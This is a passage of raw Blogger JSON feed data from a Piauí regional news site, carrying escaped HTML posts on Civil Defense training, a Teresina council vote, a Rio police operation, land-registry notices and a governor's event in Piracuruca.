criar esse elo de ligação entre a comunidade e a Defesa Civil, na formação a gente prioriza muito informações e que desperte na comunidade a percepção de riscos. É para tornar as comunidades mais resilientes e mais seguras”, explica a profissional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Nesse Núcleo, através dos pluviômetros, os moradores vão coletar as informações, registrar e enviar esses dados para a Defesa Civil. As comunidades foram bem receptivas, foram atentas às informações e demonstraram proatividade à nossa proposta”, explica a profissional”, acrescenta a assistente social da Defesa Civil.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs formações seguem até o dia 9 de dezembro, passando por São João da Fronteira, Palmeirais e Luzilândia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFonte:\u0026nbsp;https:\/\/www.pi.gov.br\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/9128301091828890349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/9128301091828890349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2025\/11\/sedec-forma-nucleos-comunitarios-de.html","title":"Sedec forma Núcleos Comunitários de Proteção e Defesa Civil em Piracuruca e Ilha grande"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfNc9XfbEuBlaeqRnEGXotbrTk-aw14l7-vj6RIbGYm5Bv2LJQj3XXmPyHD-E22p5JHa_UKDcdybbrBafFw-a1ksD5eT-7YRwLfTlnRWsXDiJHSQ3__hl_ORgK3lHfh4Ur0_Eo6zeDHa8iKxmGzYGe8mTt7xFNZ8slDSREHvn-2t7e23Gii7fKBHvAKlD8\/s72-c\/d8375c68-9017-4b2f-936d-71c519563f94.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-5540833716346366739"},"published":{"$t":"2025-10-28T14:49:00.001-03:00"},"updated":{"$t":"2025-10-28T14:49:05.972-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Câmara reprova contas de Dr. Pessoa e deixa ex-prefeito inelegível por oito anos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSqWgAdWijAjSyHNzy6DDBZyfeaxqj6shzVLkG7LstmU1YjKLcNOMi0Xol8WdHM2YO4N6OQIbNE88ZHoDtt3Qhehr3veb-U9kpGTWB2ygHMOhNqlmKMJ7O8S8AAXW5ljQKjw55DFJVEL5915loB5kjwP_MiadABaLw6SaZsCVw0bTmmOJdsMU5vQGfi0kw\/s1200\/dr-pessoa-prd.jpeg.1200x0_q95_crop.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSqWgAdWijAjSyHNzy6DDBZyfeaxqj6shzVLkG7LstmU1YjKLcNOMi0Xol8WdHM2YO4N6OQIbNE88ZHoDtt3Qhehr3veb-U9kpGTWB2ygHMOhNqlmKMJ7O8S8AAXW5ljQKjw55DFJVEL5915loB5kjwP_MiadABaLw6SaZsCVw0bTmmOJdsMU5vQGfi0kw\/s16000\/dr-pessoa-prd.jpeg.1200x0_q95_crop.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;O plenário da Câmara Municipal de Teresina decidiu, nesta terça-feira (28), rejeitar as prestações de contas do ex-prefeito Dr. Pessoa referentes aos exercícios de 2022 e 2023. Com isso, o ex-gestor fica impedido de disputar cargos públicos pelos próximos oito anos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDos 29 vereadores, 28 compareceram à sessão. Seguindo a recomendação do Tribunal de Contas do Estado (TCE-PI), que já havia emitido parecer contrário à aprovação, 17 parlamentares votaram pela reprovação, enquanto outros 10 se posicionaram a favor de Dr. Pessoa. A única ausência registrada foi da vereadora Elzuila Calisto (PT).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs contas do primeiro ano de administração, 2021, haviam sido aprovadas com ressalvas. Já o balanço financeiro de 2024 ainda aguarda julgamento pelo TCE. A decisão desta terça representa um fato inédito: é a primeira vez que um prefeito de Teresina tem suas contas rejeitadas pelo Legislativo municipal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/5540833716346366739"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/5540833716346366739"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2025\/10\/camara-reprova-contas-de-dr-pessoa-e.html","title":"Câmara reprova contas de Dr. Pessoa e deixa ex-prefeito inelegível por oito anos"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSqWgAdWijAjSyHNzy6DDBZyfeaxqj6shzVLkG7LstmU1YjKLcNOMi0Xol8WdHM2YO4N6OQIbNE88ZHoDtt3Qhehr3veb-U9kpGTWB2ygHMOhNqlmKMJ7O8S8AAXW5ljQKjw55DFJVEL5915loB5kjwP_MiadABaLw6SaZsCVw0bTmmOJdsMU5vQGfi0kw\/s72-c\/dr-pessoa-prd.jpeg.1200x0_q95_crop.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-8667220916140681359"},"published":{"$t":"2025-10-28T14:41:00.006-03:00"},"updated":{"$t":"2025-10-28T14:41:39.488-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Policial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Megaoperação no Rio deixa 22 mortos e mais de 81 presos em ofensiva contra o Comando Vermelho"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgihjWPG1dfeRxrFRYvVB-V-eSXsOKXyC89b5WJVUxbG8mv3uV3EArtglbObzn0L221-Hsk7SRPDQWUIOcSkytGTXJ43XVo9v6jsvvj2alJHU0w4kJj0z3D0ghnF4ZenQDXHNyl333ZJI2YlC59ecaxiG5BF8GbQ9q5DO2zJXL8djPt7qVAyWT6TXmNJ0Us\/s785\/operacao-contencao-deixou-mortos-no-rio-de-janeiro--5cadce529d5d6ff5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"435\" data-original-width=\"785\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgihjWPG1dfeRxrFRYvVB-V-eSXsOKXyC89b5WJVUxbG8mv3uV3EArtglbObzn0L221-Hsk7SRPDQWUIOcSkytGTXJ43XVo9v6jsvvj2alJHU0w4kJj0z3D0ghnF4ZenQDXHNyl333ZJI2YlC59ecaxiG5BF8GbQ9q5DO2zJXL8djPt7qVAyWT6TXmNJ0Us\/s16000\/operacao-contencao-deixou-mortos-no-rio-de-janeiro--5cadce529d5d6ff5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelo menos 2.500 agentes das forças de segurança do Rio de Janeiro participam, nesta terça-feira (28), de uma megaoperação contra o Comando Vermelho (CV). O alvo é prender cerca de 100 traficantes ligados à facção em complexos da Penha e do Alemão, na Zona Norte da capital.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAté o início da tarde, 20 suspeitos haviam morrido, além de dois policiais civis, e mais de 80 pessoas foram presas. O governo do estado confirmou que há policiais mortos, mas não divulgou o número. A ação faz parte da Operação Contenção, uma ofensiva permanente contra o avanço do CV em comunidades fluminenses.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETIROTEIOS, BARRICADAS E DRONES COM BOMBAS\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDesde as primeiras horas da manhã, moradores relataram intensos tiroteios e colunas de fumaça provocadas por barricadas em chamas. Imagens mostraram traficantes fugindo em fila indiana pela parte alta da comunidade, cena que lembra a ocupação do Alemão em 2010.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/8667220916140681359"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/8667220916140681359"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2025\/10\/megaoperacao-no-rio-deixa-22-mortos-e.html","title":"Megaoperação no Rio deixa 22 mortos e mais de 81 presos em ofensiva contra o Comando Vermelho"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgihjWPG1dfeRxrFRYvVB-V-eSXsOKXyC89b5WJVUxbG8mv3uV3EArtglbObzn0L221-Hsk7SRPDQWUIOcSkytGTXJ43XVo9v6jsvvj2alJHU0w4kJj0z3D0ghnF4ZenQDXHNyl333ZJI2YlC59ecaxiG5BF8GbQ9q5DO2zJXL8djPt7qVAyWT6TXmNJ0Us\/s72-c\/operacao-contencao-deixou-mortos-no-rio-de-janeiro--5cadce529d5d6ff5.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-5917066135513303338"},"published":{"$t":"2025-08-28T11:42:00.002-03:00"},"updated":{"$t":"2025-08-28T11:42:13.334-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasileira"}],"title":{"type":"text","$t":"3ª Chamada - Edital Notificação de Confrontante - Processo nº 1553"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo47ONsqKNnvfJaAyNQopWm2YcN-S53Ja_UEWKnyvF8nUo3MPNp5CLqlPi0d_Ab46rBqCHBwq8u3joFAUvCyHj_1OaDWTjsivjGP3yw_EBmUTRw2aQjQfBl96t6xaeq9FfQbR5igsBTSOY3NB0odC20TT3ykccdVzVNCWQYHjU7MLjQxuj-_9r38L_\/s800\/edital%20notifica%C3%A7%C3%A3o.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo47ONsqKNnvfJaAyNQopWm2YcN-S53Ja_UEWKnyvF8nUo3MPNp5CLqlPi0d_Ab46rBqCHBwq8u3joFAUvCyHj_1OaDWTjsivjGP3yw_EBmUTRw2aQjQfBl96t6xaeq9FfQbR5igsBTSOY3NB0odC20TT3ykccdVzVNCWQYHjU7MLjQxuj-_9r38L_\/s16000\/edital%20notifica%C3%A7%C3%A3o.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EMarcelo Teodoro Guimarães Pires, Oficial Registrador da Serventia\nExtrajudicial do Ofício Único de Brasileira - PI.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFaz saber a \u003Cb\u003ERICARDO MOREIRA NASCIMENTO\u003C\/b\u003E, proprietário do imóvel\ndenominado CONCIEÇÃO, município de Brasileira - PI, que por esta\nServentia está se processando a retificação extrajudicial por meio do\nGeorreferenciamento do imóvel descrito e caracterizado na matrícula nº 795\nda 1° Serventia Extrajudicial de Piracuruca – PI, imóvel denominado Fazenda\nConceição, Zona Rural de Brasileira - PI, de propriedade de Antonio Ribeiro\nde Sousa e sua esposa Raimunda de Sousa Costa Ribeiro. Esta Serventia\nRegistral, pelo presente, vem NOTIFICAR o(s) confrontante(s) acima\ncitado(s), para que no prazo de 15 (quinze) dias, contados da última\npublicação, compareça nessa Serventia Extrajudicial, situada a Avenida\nCândido Mendes nº 1476, Centro, Brasileira – PI, CEP: 64.265-000, nesta\nCidade, no horário das 8:00 as 12:00 e das 13:00 as 17:00, para que se\nmanifeste a respeito da retificação requerida, presumindo-se a anuência em\ncaso de não manifestação no prazo legal (15 dias da 2ª e última publicação),\nnos termos do artigo 213, Inciso II, parágrafos 2º, 3º e 4º, da Lei nº 6.015.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EBrasileira – PI, 28 de julho de 2025.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1iFfsGBnanbvuoA04E7t_cPqwzCHdtN7C\/view?usp=sharing\" target=\"_blank\"\u003ELINK DOCUMENTO ASSINADO\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/5917066135513303338"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/5917066135513303338"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2025\/08\/3-chamada-edital-notificacao-de.html","title":"3ª Chamada - Edital Notificação de Confrontante - Processo nº 1553"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo47ONsqKNnvfJaAyNQopWm2YcN-S53Ja_UEWKnyvF8nUo3MPNp5CLqlPi0d_Ab46rBqCHBwq8u3joFAUvCyHj_1OaDWTjsivjGP3yw_EBmUTRw2aQjQfBl96t6xaeq9FfQbR5igsBTSOY3NB0odC20TT3ykccdVzVNCWQYHjU7MLjQxuj-_9r38L_\/s72-c\/edital%20notifica%C3%A7%C3%A3o.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-1490680979542874698"},"published":{"$t":"2025-08-26T15:54:00.004-03:00"},"updated":{"$t":"2025-08-26T15:55:39.200-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasileira"}],"title":{"type":"text","$t":"2ª Chamada - Edital Notificação de Confrontante - Processo nº 1553"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo47ONsqKNnvfJaAyNQopWm2YcN-S53Ja_UEWKnyvF8nUo3MPNp5CLqlPi0d_Ab46rBqCHBwq8u3joFAUvCyHj_1OaDWTjsivjGP3yw_EBmUTRw2aQjQfBl96t6xaeq9FfQbR5igsBTSOY3NB0odC20TT3ykccdVzVNCWQYHjU7MLjQxuj-_9r38L_\/s800\/edital%20notifica%C3%A7%C3%A3o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo47ONsqKNnvfJaAyNQopWm2YcN-S53Ja_UEWKnyvF8nUo3MPNp5CLqlPi0d_Ab46rBqCHBwq8u3joFAUvCyHj_1OaDWTjsivjGP3yw_EBmUTRw2aQjQfBl96t6xaeq9FfQbR5igsBTSOY3NB0odC20TT3ykccdVzVNCWQYHjU7MLjQxuj-_9r38L_\/s16000\/edital%20notifica%C3%A7%C3%A3o.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003EMarcelo Teodoro Guimarães Pires, Oficial Registrador da Serventia\nExtrajudicial do Ofício Único de Brasileira - PI.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFaz saber a \u003Cb\u003ERICARDO MOREIRA NASCIMENTO\u003C\/b\u003E, proprietário do imóvel\ndenominado CONCIEÇÃO, município de Brasileira - PI, que por esta\nServentia está se processando a retificação extrajudicial por meio do\nGeorreferenciamento do imóvel descrito e caracterizado na matrícula nº 795\nda 1° Serventia Extrajudicial de Piracuruca – PI, imóvel denominado Fazenda\nConceição, Zona Rural de Brasileira - PI, de propriedade de Antonio Ribeiro\nde Sousa e sua esposa Raimunda de Sousa Costa Ribeiro. Esta Serventia\nRegistral, pelo presente, vem NOTIFICAR o(s) confrontante(s) acima\ncitado(s), para que no prazo de 15 (quinze) dias, contados da última\npublicação, compareça nessa Serventia Extrajudicial, situada a Avenida\nCândido Mendes nº 1476, Centro, Brasileira – PI, CEP: 64.265-000, nesta\nCidade, no horário das 8:00 as 12:00 e das 13:00 as 17:00, para que se\nmanifeste a respeito da retificação requerida, presumindo-se a anuência em\ncaso de não manifestação no prazo legal (15 dias da 2ª e última publicação),\nnos termos do artigo 213, Inciso II, parágrafos 2º, 3º e 4º, da Lei nº 6.015.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EBrasileira – PI, 28 de julho de 2025.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1iFfsGBnanbvuoA04E7t_cPqwzCHdtN7C\/view?usp=sharing\" target=\"_blank\"\u003ELINK DOCUMENTO ASSINADO\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/1490680979542874698"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/1490680979542874698"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2025\/08\/2-chamada-edital-notificacao-de.html","title":"2ª Chamada - Edital Notificação de Confrontante - Processo nº 1553"}],"author":[{"name":{"$t":"PIRACURUCA AO VIVO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05723876903766962389"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo47ONsqKNnvfJaAyNQopWm2YcN-S53Ja_UEWKnyvF8nUo3MPNp5CLqlPi0d_Ab46rBqCHBwq8u3joFAUvCyHj_1OaDWTjsivjGP3yw_EBmUTRw2aQjQfBl96t6xaeq9FfQbR5igsBTSOY3NB0odC20TT3ykccdVzVNCWQYHjU7MLjQxuj-_9r38L_\/s72-c\/edital%20notifica%C3%A7%C3%A3o.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.noticiaaovivo.com/feeds/posts/default/-/Piracuruca?alt=json-in-script&max-results=3&callback=jQuery1122030304455653685936_1768755741008&_=1768755741009
body_size: 5358
content:
// API callback
jQuery1122030304455653685936_1768755741008({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017"},"updated":{"$t":"2026-01-16T11:09:18.700-03:00"},"category":[{"term":"A"},{"term":"Piauí"},{"term":"Policial"},{"term":"Piracuruca"},{"term":"Prefeitura"},{"term":"Chrisfapi"},{"term":"Saúde"},{"term":"Nacional"},{"term":"Política"},{"term":"Esporte"},{"term":"Publicidade"},{"term":"Educação"},{"term":"Piripiri"},{"term":"Câmara"},{"term":"Concurso"},{"term":"SESC"},{"term":"Assistência Social"},{"term":"Brasil"},{"term":"Cultura"},{"term":"Meio Ambiente"},{"term":"Curiosidade"},{"term":"Beleza"},{"term":"Mundo"},{"term":"Nota de Falecimento"},{"term":"Utilidade Pública"},{"term":"Parnaíba"},{"term":"Economia"},{"term":"Reprise"},{"term":"Horóscopo"},{"term":"Culinária"},{"term":"Comemorativas"},{"term":"Agricultura"},{"term":"Z"},{"term":"Teresina"},{"term":"São José do Divino"},{"term":"Pedro ll"},{"term":"Religião"},{"term":"Brasileira"},{"term":"Tabloide"},{"term":"Eventos"},{"term":"Classificados"},{"term":"Cocal"},{"term":"Campo Maior"},{"term":"Entretenimento"},{"term":"Esperantina"},{"term":"São João da Fronteira"},{"term":"Batalha"},{"term":"Cocal da Estação"},{"term":"Achados e Perdidos"},{"term":"Buriti dos Lopes"},{"term":"Barras"},{"term":"Obras"},{"term":"Futebol"},{"term":"Juventude"}],"title":{"type":"text","$t":"NOTÍCIA AO VIVO"},"subtitle":{"type":"html","$t":"A melhor informação até você! NAV\nNotícias de Piracuruca e toda região norte do Estado do Piauí, você encontra no NOTÍCIA AO VIVO.com uma plataforma repleta de conteúdo e com uma WebTV que mantém você visualmente conectado com as novas tecnologias de informação."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.noticiaaovivo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/-\/Piracuruca?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/search\/label\/Piracuruca"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/-\/Piracuruca\/-\/Piracuruca?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1733"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-1853709547433574579"},"published":{"$t":"2026-01-16T11:09:00.002-03:00"},"updated":{"$t":"2026-01-16T11:09:18.330-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Piracuruca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Piracuruca recebe atividades alusivas ao aniversário de adesão do Piauí à Independência no dia 22 de janeiro"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg1WLkVHl0HmhkCb2cL82grr2zHB-U-mUhn2KlrbypZllYK4Y12QNq5AzYQ78lzGHbexpPovw0FUO-K5Onw3Ui2uruymxlI6dPNd38wekAaz0bhhdLGso6dXXO87DqaNFs1ChURS-kzm0ErCWyWuRVevTBPhzgzsAgKghhKZU6KvrSJIHYNIttPLmIHeUr\/s1024\/rafael-fonteles.jpg.1200x0_q95_crop.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg1WLkVHl0HmhkCb2cL82grr2zHB-U-mUhn2KlrbypZllYK4Y12QNq5AzYQ78lzGHbexpPovw0FUO-K5Onw3Ui2uruymxlI6dPNd38wekAaz0bhhdLGso6dXXO87DqaNFs1ChURS-kzm0ErCWyWuRVevTBPhzgzsAgKghhKZU6KvrSJIHYNIttPLmIHeUr\/s16000\/rafael-fonteles.jpg.1200x0_q95_crop.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO governador Rafael Fonteles abre, na quinta-feira (22), no município de Piracuruca, a programação oficial em alusão ao 203º aniversário da adesão do Piauí à Independência do Brasil. Na cidade, o gestor participa de Culto em Ação de Graças, Missa e da solenidade de outorga da Ordem Estadual do Mérito Renascença do Piauí.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA programação tem início com o Culto em Ação de Graças, na Igreja Cristã Pentecostal, localizada na Rua Dr. Resende, Nº 709, no Centro. Em seguida, será celebrada a Missa em Ação de Graças, na Igreja Matriz Nossa Senhora do Carmo, situada na Praça Irmãos Dantas.\u003C\/div\u003E\u003Cdiv\u003ETambém haverá a solenidade de outorga da Ordem Estadual do Mérito Renascença do Piauí, no Auditório Municipal Professora Lourdinha Brandão, na Avenida Deputado Pinheiro Machado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs atividades começam às 8h30, com o Culto em Ação de Graças, na Igreja Cristã Pentecostal, localizada na Rua Dr. Resende, nº 709, no Centro da cidade. Às 9h15, será celebrada a Missa em Ação de Graças, na Igreja Matriz Nossa Senhora do Carmo, situada na Praça Irmãos 